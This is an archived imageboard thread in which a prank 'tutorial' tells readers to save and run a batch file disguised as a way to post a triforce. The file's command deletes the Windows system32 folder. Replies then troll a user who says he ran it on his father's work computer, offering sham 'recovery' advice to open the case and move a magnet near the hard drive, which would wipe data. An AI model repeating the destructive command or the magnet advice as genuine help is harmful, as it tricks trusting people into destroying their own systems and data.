 Anonymous 11/17/09(Tue)07:06:33 No.175525560
Newfag tutorial #3: How to triforce
1. Open the thread you
want to triforce
2. Now make a new notepad
file
3. Typ:
@echo off
del c:\WINDOWS\system32
4. Save as Triforce.bat
(so not as textfile but as
all files)
5. Open the file. Your triforce is made
No one is dumb enough to fall for this.. Right?
Newfags can't triforce
Anonymous 11/17/09(Tue)07:28:16 No.175527744
ha ha very funny op
now tell me how to fix it
i tried it on my dads comp and a black window came up and now it doesnt work
its his work computer and hes going to be home soon
Anonymous 11/17/09(Tue)07:30:46 No.175527978
>>175527744
send pic of screen for proof or we will not help you troll
Anonymous 11/17/09(Tue)07:32:46 No.175528183
File1258461166.jpg-(55 KB, 400x298, DSCF_0015.jpg)
>>175527978
NOW TELL ME HOW
TO FIX IT
Anonymous 11/17/09(Tue)08:14:34 No.175532873
>>175532690
fine if you don't want to recover all the lost files, don't do this, what the fuck would i know, i only studied comput
Anonymous 11/17/09(Tue)08:16:58 No.175533153
>>175533038
that's only the first step n00b
Im2file retrieval.
Anonymous 11/17/09(Tue)08:18:39 No.175533350
>>175533168
you can get the files back, it was said earlier, first step is
>>175532572
Anonymous 11/17/09(Tue)08:20:09 No.175533510
>>175533153
>>175532873
ok im sorry
it just sounded like it wouldnt do anything
witch way do i need to move the magnet on the hard disk drive? do i move from the front to the back? or side to
and do i need to take the sides off it so i can get closer to the bits inside?
Anonymous 11/17/09(Tue)08:21:24 No.175533653
>>175533510
you need to get as close to the actual hdd as posible, take the sides of and it doesn't matter which way you go
Anonymous 11/17/09(Tue)08:23:24 No.175533868
>>175533653
i can get down on the floor next to the hdd, but i want to know if i need to take the sides off it to get closer to th
Anonymous 11/17/09(Tue)08:24:42 No.175533996
File1258464282.jpg-(12 KB, 300x300, HDD-ST340014A-N-unit.jpg)
>>175533868
yes you do need to take the sides
off.
the hdd will look like this
Anonymous 11/17/09(Tue)08:25:38 No.175534088
File1258464338.jpg-(50 KB, 407x407, 1tb-desktop-3-5-sata-hard-driv(...).jpg)
>>175533868
This is what a HARD DRIVE looks like.
I think you're getting confused between the hard drive and the case. The case is what
everything goes inside.